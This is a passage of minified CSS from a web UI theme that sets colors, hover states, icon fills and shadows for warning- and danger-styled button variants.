i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon 